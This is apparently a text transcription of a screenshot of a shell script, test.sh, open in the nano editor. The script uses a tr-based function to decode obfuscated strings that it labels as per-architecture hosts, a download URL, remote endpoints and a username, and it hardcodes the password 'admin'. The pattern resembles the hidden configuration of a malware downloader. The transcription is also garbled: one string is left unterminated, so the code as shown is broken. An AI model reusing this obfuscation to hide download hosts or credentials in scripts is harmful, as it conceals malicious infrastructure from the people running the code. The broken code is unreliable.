 GNU nano 2.2.6 File: test.sh
#!/bin/sh
dec(){ echo $@|tr "[a-zA-Z0-9\;-=+*\/]" "[.0-9a-zA-Z\/\/\:]"; }
var1="sEEA+==deadefadcajc"
var2="sEEA+==deadefadcaih"
var3="sEEA+==cbeadgakaddh"
var4="sEEA+==cbeadgakaddg"
var5="sEEA+==cbeadgakaddh"
var6="sEEA+==cbeadgakaddg"
var7="sEEA+==deadefadcajd=FAwzlo=egbd"
var8="cbeadgakadfg+egbd|cbeadfbacfcagb+egbd|hhacbdadgeaeb+egbd|yoyDaoDludlcazC
var9='loxty'
__password__='admin'
echo "host32 `dec "$var1"` ";
echo "host64 `dec "$var2"` ";
echo "host32-2 `dec "$var3"`";
echo "host64-2 `dec "$var4"`";
echo "host_32_libc `dec "$var5"`";
echo "host_64_libc `dec "$var6"`";
echo "download_url `dec "$var7"`";
echo "username `dec "$var9"`";
echo "remote `dec "$var8"` ";
echo "osv-x86-64 `dec 'Ijh_hf'`";
echo "osv_AMD64 `dec 'LXOhf'`";
exit 0
^G Get Help ^O WriteOut ^R Read File ^Y Prev Page ^K Cut Text ^C Cur Pos
^X Exit ^J Justify ^W Where Is ^V Next Page ^U UnCut Text ^T To Spell